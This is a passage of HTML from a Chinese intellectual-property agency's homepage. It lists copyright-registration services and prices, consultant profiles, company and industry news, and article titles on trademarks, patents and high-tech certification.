  <p class="p1 oe">小说-论文-剧本-商业计划书</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li4"> <a href="/banquanbaohu/1899.html" target="_blank">
  <h2>音乐作品登记</h2>
  <p class="p1 oe">歌曲-音乐-交响乐-铃声</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li5"> <a href="/banquanbaohu/1897.html" target="_blank">
  <h2>摄影作品登记</h2>
  <p class="p1 oe">人物写真-肖像-照片</p>
  <p class="p2 oe">790 元起</p>
  </a> </li>
  <li class="li6"> <a href="/banquanbaohu/1892.html" target="_blank">
  <h2>影视作品登记</h2>
  <p class="p1 oe">电视剧-电影-广告片-动画片</p>
  <p class="p2 oe">3000元起</p>
  </a> </li>
  <li class="li7"> <a href="/banquanbaohu/1893.html" target="_blank">
  <h2>汇编作品著作权登记</h2>
  <p class="p1 oe">百科全书、词典、选集、全集、期刊、报纸等</p>
  <p class="p2 oe">3000元起</p>
  </a> </li>
 </ul>
 <ul class="content_right">
  <li> <a href="/sb/" target="_blank">
  <div class="img"><img src="/style/yyy_img/22.png"></div>
  <div class="txt">购买商标该怎么做？购买商标...</div>
  </a> </li>
  <li> <a href="/sb-gn/" target="_blank">
  <div class="img"><img src="/style/yyy_img/33.png"></div>
  <div class="txt">商标权无偿转让是否纳税？</div>
  </a> </li>
 </ul>
 </div>
 </div>
 </div>
 <div class="clear"></div>
</div>
</div>
<div class="tbanner2"><a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></a></div>
<!-- 推荐顾问 -->
<div class="guwen">
 <div class="main">
 <div class="title" style="">
 <h2>顾问推荐</h2>
 </div>
 <div class="yyy_publicblock yyy_blockbox1">
 <div class="guwen_title">
 <ul id="Tab3">

  <li class="active" onmouseover="nTabs(this,1);"><a href="/?gw-sb/" target="_blank">
  <p>商标注册顾问</p>
  </a></li>


  <li class="normal" onmouseover="nTabs(this,2);"><a href="/?gw-zl/" target="_blank">
  <p>专利申请顾问</p>
  </a></li>
 

  <li class="normal" onmouseover="nTabs(this,3);"><a href="/?gw-bq/" target="_blank">
  <p>版权登记顾问</p>
  </a></li>

 
  <li class="normal" onmouseover="nTabs(this,4);"><a href="/?gw-gx/" target="_blank">
  <p>高新认证顾问</p>
  </a></li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content1" style="display: block;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-sb/184.html" title="李霞" target="_blank">
  <h4>李霞<em>商标注册顾问</em></h4>
  </a>
  <p>擅长领域： 专利申请、 商标注册、商标查询、高新技术企业认证；...</p>
  <div class="gw-foot"> <span>
   <p>13011868600</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-sb/184.html" title="李霞" target="_blank"><img src="/uploads/200910/2-200910111114649.jpg" alt="李霞" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-sb/185.html" title="李老师" target="_blank">
  <h4>李老师<em>商标注册顾问</em></h4>
  </a>
  <p>擅长领域：商标注册、专利申请、商标撤销三年不使用、商标答辩...</p>
  <div class="gw-foot"> <span>
   <p>18611464005</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-sb/185.html" title="李老师" target="_blank"><img src="/static/upload/image/20240507/1715047128204890.jpg" alt="李老师" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content2" style="display: none;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-zl/1171.html" title="冯凯" target="_blank">
  <h4>冯凯<em>专利申请顾问</em></h4>
  </a>
  <p>擅长领域：专利申请，专利转让，变更，实用新型专利请，外观专利申请；...</p>
  <div class="gw-foot"> <span>
   <p>15313602635</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-zl/1171.html" title="冯凯" target="_blank"><img src="/uploads/210122/2-2101220Z534149.png" alt="冯凯" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-zl/1168.html" title="姜涛" target="_blank">
  <h4>姜涛<em>专利申请顾问</em></h4>
  </a>
  <p>资深专利申请代理人，代理专利申请，转让10多年经验...</p>
  <div class="gw-foot"> <span>
   <p>15313486385</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-zl/1168.html" title="姜涛" target="_blank"><img src="/static/upload/image/20240507/1715046322403536.jpeg" alt="姜涛" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content3" style="display: none;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-bq/1172.html" title="贾宝磊" target="_blank">
  <h4>贾宝磊<em>版权登记顾问</em></h4>
  </a>
  <p>擅长领域：版权登记，变更；软件著作权登记，文字、图片作品著作权登记等业务；...</p>
  <div class="gw-foot"> <span>
   <<p>15313486385</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-bq/1172.html" title="贾宝磊" target="_blank"><img src="/static/upload/image/20240507/1715046236312830.jpg" alt="贾宝磊" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-bq/1173.html" title="李娟" target="_blank">
  <h4>李娟<em>版权登记顾问</em></h4>
  </a>
  <p>擅长领域：从事知识产权行业多年，主要擅长版权登记，变更，买卖等；音乐著作权登记，影视作品著作权登记等；...</p>
  <div class="gw-foot"> <span>
   <<p>18610382550</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-bq/1173.html" title="李娟" target="_blank"><img src="/uploads/200910/2-200910112243404.jpg" alt="李娟" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content4" style="display: none;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-gx/1175.html" title="赵洁莹" target="_blank">
  <h4>赵洁莹<em>高新认证顾问</em></h4>
  </a>
  <p>擅长领域：高新企业认证，专业做高新企业认定业务，服务行业十多年，具有很强的专业知识，成功服务上万家大型企业；...</p>
  <div class="gw-foot"> <span>
   <p>15313486385</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-gx/1175.html" title="赵洁莹" target="_blank"><img src="/static/upload/image/20240507/1715046164545761.jpg" alt="赵洁莹" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-gx/1174.html" title="王帅华" target="_blank">
  <h4>王帅华<em>高新认证顾问</em></h4>
  </a>
  <p>擅长领域：高新认证业务，高新技术企业认证，拥有多年实践经验，成功帮助1万多家企业成功取得；...</p>
  <div class="gw-foot"> <span>
   <p>010-60306742</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-gx/1174.html" title="王帅华" target="_blank"><img src="/uploads/210329/2-210329113131155.jpg" alt="王帅华" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="blank20"></div>
 </div>
 </div>
</div>
<!-- 公司动态 -->
<div class="new">
 <div class="main">
 <div class="title" style="">
 <h2>新闻动态</h2>
 </div>
 <div class="yyy_blockbox4 yyy_publicblock yyy_blockbox1" style="overflow:hidden;">
 <div class="new_left">
 <div class="new_title"> <a class="new_a" href="/?xwzx/" rel="nofollow">更多...</a>
  <h3>新闻中心</h3>
 </div>
 
 <div class="new_left_box">
  <div class="new_left_box_img"> <a href="/?xw-gs/2968.html" title="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！"><img src="/static/upload/image/20211112/1636700834960877.png" alt="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！" /></a> </div>
  <div class="new_left_box_text"> <a href="/?xw-gs/2968.html" title="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！">
  <h4>【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！</h4>
  </a>
  <p>专利申请专题会2021年11月6日上午10:00，由中科伊诺联合伊诺知识产权举办的“专利申请···...<a href="/?xw-gs/2968.html" title="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！" rel="nofollow">  [详情]</a></p>
  <div class="link_1"> <a href="/?xw-gs/2968.html" class="ckgd" rel="nofollow">查看更多</a> <span class="question"><a href='/?xw-gs/2968.html' target="_blank">公司动态</a></span> <span class="stars">286</span> <span class="date2">2021-11-12</span> </div>
  </div>
  <div class="clear"></div>
 </div>
 
 <div class="new_left_box">
  <div class="new_left_box_img"> <a href="/?xw-gs/2967.html" title="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！"><img src="/static/upload/image/20211105/1636089316499074.jpg" alt="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！" /></a> </div>
  <div class="new_left_box_text"> <a href="/?xw-gs/2967.html" title="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！">
  <h4>【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！</h4>
  </a>
  <p>直播倒计时讲师简介直播时间：2021年11月06日上午10:00—10:40直播入口：观看方···...<a href="/?xw-gs/2967.html" title="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！" rel="nofollow">  [详情]</a></p>
  <div class="link_1"> <a href="/?xw-gs/2967.html" class="ckgd" rel="nofollow">查看更多</a> <span class="question"><a href='/?xw-gs/2967.html' target="_blank">公司动态</a></span> <span class="stars">298</span> <span class="date2">2021-11-05</span> </div>
  </div>
  <div class="clear"></div>
 </div>
  </div>
 <div class="new_right"> 
 <div class="new_title"> <a class="new_a" href="/?xw-hy/" rel="nofollow">更多...</a>
 <h3>行业资讯</h3>
 </div>
 <ul>
   <a href="/?xw-hy/3005.html" title="国家知识产权局关于印发《推动知识产权高质量发展年度工作指引（2022）》的通知">
  <li><span>2022-03-21</span>国家知识产权局关于印发《推动知识产权高质量发展年···</li>
  </a>  <a href="/?xw-hy/2995.html" title="中国版权保护中心关于征集2022年度版权研究课题的通知">
  <li><span>2022-02-22</span>中国版权保护中心关于征集2022年度版权研究课题···</li>
  </a>  <a href="/?xw-hy/2994.html" title="中国PCT国际专利申请量连续三年居首！">
  <li><span>2022-02-17</span>中国PCT国际专利申请量连续三年居首！</li>
  </a>  <a href="/?xw-hy/2993.html" title="关于依法打击恶意抢注“冰墩墩”“谷爱凌”等商标注册的通告">
  <li><span>2022-02-17</span>关于依法打击恶意抢注“冰墩墩”“谷爱凌”等商标注···</li>
  </a>  <a href="/?xw-hy/2991.html" title="国家知识产权局：专利电子申请专利证书发放事项的公告">
  <li><span>2022-02-11</span>国家知识产权局：专利电子申请专利证书发放事项的公···</li>
  </a>  <a href="/?xw-hy/2990.html" title="“谷爱凌”商标被抢注?申请人或将受到相应处罚?">
  <li><span>2022-02-10</span>“谷爱凌”商标被抢注?申请人或将受到相应处罚?</li>
  </a>  <a href="/?xw-hy/2988.html" title="“冰墩墩”、“雪容融”商标也抢手，早就2019年就已被成功注册！">
  <li><span>2022-02-08</span>“冰墩墩”、“雪容融”商标也抢手，早就2019年···</li>
  </a>  <a href="/?xw-hy/2983.html" title="国家知识产权局关于印发《知识产权人才“十四五”规划》的通知">
  <li><span>2022-01-17</span>国家知识产权局关于印发《知识产权人才“十四五”规···</li>
  </a> 
 </ul>
 </div>
 </div>
 </div>
</div>
<div class="zhisi main">
 <div class="title">
 <h3>知识宝库</h3>
 </div>
 <div class="yyy_blockbox4 yyy_publicblock yyy_blockbox1">
 <ul id="Tab4" class="zhisi_title">
 <li class="active" onmouseover="nTabs(this,1);"><a href="/?sb/" target="_blank">
 <p>商标注册</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,2);"><a href="/?zl/" target="_blank">
 <p>专利申请</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,3);"><a href="/?bq/" target="_blank">
 <p>版权登记</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,4);"><a href="/?gx/" target="_blank">
 <p>高新认证</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,5);"><a href="/?zcjy/" target="_blank">
 <p>知识产权交易</p>
 </a></li>
 <div class="clear"></div>
 </ul>
 <div class="a_content4" id="Tab4_Content1">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk1.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?sb/3015.html" title="商标、专利、版权，那么它们的区别是什么?" target="_blank">商标、专利、版权，那么它们的区别是什么?</a> </h4>
  <p>　　商标、专利、版权，那么它们的区别是什么?无论是商标还是版权，还是专利，还是商···<a href="/?sb/3015.html" title="商标、专利、版权，那么它们的区别是什么?" target="_blank">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
 
  <li><a href="/?sb/3006.html" title="注册商标，它的特征都有哪些?" target="_blank">注册商标，它的特征都有哪些?</a></li>
  
  <li><a href="/?sb-gn-qy/2984.html" title="伊诺未来知识产权告诉你：注册第26类商标的流程是怎样的?" target="_blank">伊诺未来知识产权告诉你：注册第26类···</a></li>
  
  <li><a href="/?sb/2971.html" title="注册香港商标需要注意的事项" target="_blank">注册香港商标需要注意的事项</a></li>
  
  <li><a href="/?sb-fl-zy/2945.html" title="商标被抢注怎么办?怎样能追回自己的商标权?" target="_blank">商标被抢注怎么办?怎样能追回自己的商···</a></li>
  
  <li><a href="/?sb/2934.html" title="商标注册一定要找代理机构吗" target="_blank">商标注册一定要找代理机构吗</a></li>
  
  <li><a href="/?sb-gn-gr/2933.html" title="商标注册要如何注册" target="_blank">商标注册要如何注册</a></li>
  
  <li><a href="/?sb-gn-gr/2932.html" title="商标注册的流程和价格" target="_blank">商标注册的流程和价格</a></li>
  
  <li><a href="/?sb-gn-gr/2931.html" title="如何注册商标能降低驳回率？" target="_blank">如何注册商标能降低驳回率？</a></li>
  
  <li><a href="/?sb-gn-gr/2930.html" title="个人怎么注册商标" target="_blank">个人怎么注册商标</a></li>
  
  <li><a href="/?sb-gn-qy/2929.html" title="北京商标注册要找代理公司吗" target="_blank">北京商标注册要找代理公司吗</a></li>
  
  <li><a href="/?sb-gn-gr/2790.html" title="第3类商标注册的流程是啥?需要准备哪些资料?" target="_blank">第3类商标注册的流程是啥?需要准备哪···</a></li>
  
  <li><a href="/?sb/2788.html" title="不清楚这些风险就使用未注册商标？小心吃亏！" target="_blank">不清楚这些风险就使用未注册商标？小心···</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right">  
 <div class="a_content4_left_title">
  <h4><a href="/?sb/2788.html" title="不清楚这些风险就使用未注册商标？小心吃亏！" target="_blank">不清楚这些风险就使用未注册商标？小心吃亏！</a> </h4>
  <p>
	　　未注册的商标可以使用吗?有哪些潜在风险呢?今天就让小编和大家好好聊聊&···<a href="/?sb/2788.html" title="不清楚这些风险就使用未注册商标？小心吃亏！" target="_blank">[详情]</a></p>
 </div>
 
 <ul>
   
  <li><a v target="_blank">集体商标注册的费用多少钱?流程是怎样的?</a></li>
  
  <li><a v target="_blank">商标注册驳回在哪里申请复审</a></li>
  
  <li><a v target="_blank">长沙商标注册办理在哪里办理</a></li>
  
  <li><a v target="_blank">商标注册在北京哪里?北京企业看这里~</a></li>
  
  <li><a v target="_blank">商标注册查询在哪里，看完就知道答案!</a></li>
  
  <li><a v target="_blank">商标注册去哪里办理</a></li>
  
  <li><a v target="_blank">北京商标注册公司：外国人在中国申请商标怎么申请?</a></li>
  
  <li><a v target="_blank">app商标注册哪一类?为什么要给app注册商标，流程是什么?立即收藏</a></li>
  
  <li><a v target="_blank"> 注册商标，驰名商标、著名商标和知名商标有什么区别？</a></li>
  
  <li><a v target="_blank">商号和商标是哥俩儿吗？如果发生冲突了，怎么办？</a></li>
  
  <li><a v target="_blank">驰名商标是什么？驰名商标的特殊保护有哪些？（已解决）</a></li>
  
  <li><a v target="_blank">商标名和商标有什么区别?怎么注册商标</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content2" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk2.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?zl-gn-sq/3014.html" title="发明专利申请下来需要多长时间?" target="_blank">发明专利申请下来需要多长时间?</a> </h4>
  <p>　　发明专利申请下来需要多长时间?发明专利是企业进军市场的有利武器，通常能帮助绝···<a href="/?zl-gn-sq/3014.html" title="发明专利申请下来需要多长时间?" target="_blank">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
   
  <li><a href="/?zl-gn-sq/3013.html" title="申请一项专利，需要缴纳哪些费用?" target="_blank">申请一项专利，需要缴纳哪些费用?</a></li>
  
  <li><a href="/?zl-gn-sq/3012.html" title="专利-申请专利的流程和时间" target="_blank">专利-申请专利的流程和时间</a></li>
  
  <li><a href="/?zl-gn-sq/3011.html" title="一分钟了解专利申请流程" target="_blank">一分钟了解专利申请流程</a></li>
  
  <li><a href="/?zl-gn-sq/3010.html" title="专利申请前，进行专利查询的重要性" target="_blank">专利申请前，进行专利查询的重要性</a></li>
  
  <li><a href="/?zl-gn-sq/3009.html" title="专利信息变更的流程 知产人怎能错过这节课" target="_blank">专利信息变更的流程 知产人怎能错过这节课</a></li>
  
  <li><a href="/?zl/3008.html" title="专利申请的10个关键流程点详解" target="_blank">专利申请的10个关键流程点详解</a></li>
  
  <li><a href="/?zl/3007.html" title="大学生申请专利的简要流程是怎样的?" target="_blank">大学生申请专利的简要流程是怎样的?</a></li>
  
  <li><a href="/?zl-gn-sq/3002.html" title="申请专利和转让专利有什么区别呢?" target="_blank">申请专利和转让专利有什么区别呢?</a></li>
  
  <li><a href="/?zl-gn-sq/3001.html" title="何为实用新型专利侵权?实用新型专利侵权的3种判定方法" target="_blank">何为实用新型专利侵权?实用新型专利侵权的3种判定方法</a></li>
  
  <li><a href="/?zl-gn-wg/3000.html" title="产品外观设计专利申请,怎么申请?哪些产品不可申请专利?" target="_blank">产品外观设计专利申请,怎么申请?哪些产品不可申请专利?</a></li>
  
  <li><a href="/?zl-gn-sq/2999.html" title="申请专利有什么好处?专利有哪些分类?" target="_blank">申请专利有什么好处?专利有哪些分类?</a></li>
  
  <li><a href="/?zl-gn-sy/2998.html" title="实用新型专利申请周期是多久?拥有专利评职称如何加分?" target="_blank">实用新型专利申请周期是多久?拥有专利评职称如何加分?</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right">  
 <div class="a_content4_left_title">
  <h4><a href="/?zl-gn-sy/2998.html" title="实用新型专利申请周期是多久?拥有专利评职称如何加分?" target="_blank">实用新型专利申请周期是多久?拥有专利评职称如何加分?</a> </h4>
  <p>　　实用新型专利申请周期是多久?拥有专利评职称如何加分?实用新型专利申请需要经过···<a href="/?zl-gn-sy/2998.html" title="实用新型专利申请周期是多久?拥有专利评职称如何加分?" target="_blank">[详情]</a></p>
 </div>
 
 <ul>
 
  <li><a v target="_blank">发明专利和实用新型专利有啥区别?职称晋升能用吗?</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content3" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk3.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?bq-dj-wz/3004.html" title="专利申请，建筑行业怎么申请专利?" target="_blank">专利申请，建筑行业怎么申请专利?</a> </h4>
  <p>　　专利申请，建筑行业怎么申请专利?专利其实涉及多方面，各行业。而涉及到建筑专利···<a href="/?bq-dj-wz/3004.html" title="专利申请，建筑行业怎么申请专利?" target="_blank">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
   
  <li><a href="/?bq-dj-wz/3003.html" title="如何保护自己的版权不被侵犯?" target="_blank">如何保护自己的版权不被侵犯?</a></li>
  
  <li><a href="/?bq-dj-rj/2985.html" title="伊诺未来知识产权：软件著作权在评职称时，能加分吗" target="_blank">伊诺未来知识产权：软件著作权在评职称时，能加分吗</a></li>
  
  <li><a href="/?bq-dj-rj/2975.html" title="个人可以申请软件著作权吗?需要什么条件?" target="_blank">个人可以申请软件著作权吗?需要什么条件?</a></li>
  
  <li><a href="/?bq-dj-wz/2970.html" title="2021年版权登记的流程与周期是怎样的?" target="_blank">2021年版权登记的流程与周期是怎样的?</a></li>
  
  <li><a href="/?bq-dj-wz/2627.html" title="广告语可以申请版权登记吗?可以的话登记流程是怎样的?" target="_blank">广告语可以申请版权登记吗?可以的话登记流程是怎样的?</a></li>
  
  <li><a href="/?bq/2564.html" title="在美国怎样申请版权保护?答案在这里~~" target="_blank">在美国怎样申请版权保护?答案在这里~~</a></li>
  
  <li><a href="/?bq-dj-yy/2503.html" title="周杰伦的新歌“说好不哭”版权登记做好了吗?" target="_blank">周杰伦的新歌“说好不哭”版权登记做好了吗?</a></li>
  
  <li><a href="/?bq-dj-wz/2497.html" title="在美国,如何为一本书做版权保护：权威指南" target="_blank">在美国,如何为一本书做版权保护：权威指南</a></li>
  
  <li><a href="/?bq-dj-ms/2496.html" title="画作版权怎么登记?你需要在网上版权你的作品吗?" target="_blank">画作版权怎么登记?你需要在网上版权你的作品吗?</a></li>
  
  <li><a href="/?bq-dj-sy/2495.html" title="摄影作品著作权登记的意义和作用是什么？已解决~" target="_blank">摄影作品著作权登记的意义和作用是什么？已解决~</a></li>
  
  <li><a href="/?bq-dj-rj/2494.html" title="全国版权登记代理价格?注册软件版权前要知道的?已解决~" target="_blank">全国版权登记代理价格?注册软件版权前要知道的?已解决~</a></li>
  
  <li><a href="/?bq-dj-wl/2470.html" title="网络作品如何应对著作权保护问题?怎么申请?" target="_blank">网络作品如何应对著作权保护问题?怎么申请?</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right"> 
 <div class="a_content4_left_title">
  <h4><a href="/?bq-dj-wl/2470.html" title="网络作品如何应对著作权保护问题?怎么申请?" target="_blank">网络作品如何应对著作权保护问题?怎么申请?</a> </h4>
  <p>
	　　网络作品如何应对著作权保护问题?怎么申请?尽管许多人承认互联网是一个随···<a href="/?bq-dj-wl/2470.html" title="网络作品如何应对著作权保护问题?怎么申请?" target="_blank">[详情]</a></p>
 </div>
 
 <ul>
  
  <li><a v target="_blank">2019美术版权登记流程和费用?</a></li>
  
  <li><a v target="_blank">伊诺未来告诉你：为什么要做音乐版权登记?音乐版权登记证书有何作用?</a></li>
  
  <li><a v target="_blank">【2019年】无锡登记版权要多长时间?</a></li>
  
  <li><a v target="_blank">网络图片版权如何登记</a></li>
  
  <li><a v target="_blank">北京版权登记多少钱?美术作品版权登记价格</a></li>
  
  <li><a v target="_blank">图片版权登记 代理公司收费多少</a></li>
  
  <li><a v target="_blank">如何做电影版权登记?为什么要保护版权?什么价格</a></li>
  
  <li><a v target="_blank">2019音乐作品版权登记的具体流程</a></li>
  
  <li><a v target="_blank">2019年影视作品著作权登记作用有多大</a></li>
  
  <li><a v target="_blank">网络作品自愿登记办理需要什么材料</a></li>
  
  <li><a v target="_blank">网络作品著作权登记需要递交哪些材料</a></li>
  
  <li><a v target="_blank">美术作品著作权登记申请需要什么资料</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content4" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk4.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?gx/2885.html" title="2021年高企未通过10大原因分析总结！" target="_blank">2021年高企未通过10大原因分析总结！</a> </h4>
  <p>
	　　2021年高企未通过10大原因分析?随着企业的不断壮大，也越来越多的企···<a href="/?gx/2885.html" title="2021年高企未通过10大原因分析总结！" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
  
  <li><a href="/?gx-zz-jsrz/1819.html" title="2020年陕西高企申报时间公告 再不申请就迟了" target="_blank">2020年陕西高企申报时间公告 再不申请就迟了</a></li>
  
  <li><a href="/?gx/1138.html" title="2020年深圳高新技术企业认证时间表" target="_blank">2020年深圳高新技术企业认证时间表</a></li>
  
  <li><a href="/?gx/2884.html" title="2020年陕西高新技术企业认定政策及认定条件！" target="_blank">2020年陕西高新技术企业认定政策及认定条件！</a></li>
  
  <li><a href="/?gx-zz-jsrz/2507.html" title="[高新认证]高新技术企业认定成功能为企业省多少钱?" target="_blank">[高新认证]高新技术企业认定成功能为企业省多少钱?</a></li>
  
  <li><a href="/?gx-zz-jsrz/2504.html" title="[2019]最新最全的企业高新认证内容" target="_blank">[2019]最新最全的企业高新认证内容</a></li>
  
  <li><a href="/?gx-zz-pg/2404.html" title="伊诺：软件企业评估证书有效期是多久" target="_blank">伊诺：软件企业评估证书有效期是多久</a></li>
  
  <li><a href="/?gx-zz-jsrz/2402.html" title="高新认证代理公司：高新认证的评分标准" target="_blank">高新认证代理公司：高新认证的评分标准</a></li>
  
  <li><a href="/?gx-zz-jsrz/2392.html" title="2019申报高新技术企业认证常见的问题汇集" target="_blank">2019申报高新技术企业认证常见的问题汇集</a></li>
  
  <li><a href="/?gx-zz-jsrz/2391.html" title="2019国家高新技术企业认证标准汇总" target="_blank">2019国家高新技术企业认证标准汇总</a></li>
  
  <li><a href="/?gx-zz-iso9/2379.html" title="ISO9001认证能带来什么作用?有什么好处?" target="_blank">ISO9001认证能带来什么作用?有什么好处?</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right"> 
 <div class="a_content4_left_title">
  <h4><a href="/?gx-zz-jsrz/2377.html" title="干货|2019高企认定有关问题的全面问答" target="_blank">干货|2019高企认定有关问题的全面问答</a> </h4>
  <p>
	　　最近一直给大家分享关于高企认定的条件和好处，但是关于在实际操作中出现的···<a href="/?gx-zz-jsrz/2377.html" title="干货|2019高企认定有关问题的全面问答" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <ul>
  
  <li><a href="/?gx-zz-jsrz/2359.html" title="伊诺知产解读：北京高新技术企业税收优惠政策" target="_blank">伊诺知产解读：北京高新技术企业税收优惠政策</a></li>
  
  <li><a href="/?gx-zz-pg/2358.html" title="软件企业如何才能获得‘两免三减半’政策" target="_blank">软件企业如何才能获得‘两免三减半’政策</a></li>
  
  <li><a href="/?gx-zz-jsrz/2357.html" title="伊诺整理的：高新企业认定时的注意事项有哪些，供大家参考！" target="_blank">伊诺整理的：高新企业认定时的注意事项有哪些，供大家参考！</a></li>
  
  <li><a href="/?gx-zz-jsrz/2344.html" title="高新技术企业认定条件与内容有哪些" target="_blank">高新技术企业认定条件与内容有哪些</a></li>
  
  <li><a href="/?gx-zz-jsrz/2328.html" title="伊诺整理的：2019高新企业认定条件，供大家参考！" target="_blank">伊诺整理的：2019高新企业认定条件，供大家参考！</a></li>
  
  <li><a href="/?gx-zz-jsrz/2327.html" title="8个高新技术认证领域总结【含英文版】" target="_blank">8个高新技术认证领域总结【含英文版】</a></li>
  
  <li><a href="/?gx-zz-jsrz/2309.html" title="2019年河南省高企认定的标准" target="_blank">2019年河南省高企认定的标准</a></li>
  
  <li><a href="/?gx-zz-pg/2182.html" title="2019办理双软认证的费用是多少?做双软认证的四大优势" target="_blank">2019办理双软认证的费用是多少?做双软认证的四大优势</a></li>
  
  <li><a href="/?gx-zz-jsrz/2181.html" title="2019年高新企业认证的法律法规有哪些" target="_blank">2019年高新企业认证的法律法规有哪些</a></li>
  
  <li><a href="/?gx-zz-jsrz/2180.html" title="高新认定申报必须同时满足哪些条件?高新申报前后日常管理重点工作" target="_blank">高新认定申报必须同时满足哪些条件?高新申报前后日常管理重点工作</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content5" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk5.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?zhishichanquanjiaoyi/shangbiao/2948.html" title="VOIR" target="_blank">VOIR</a> </h4>
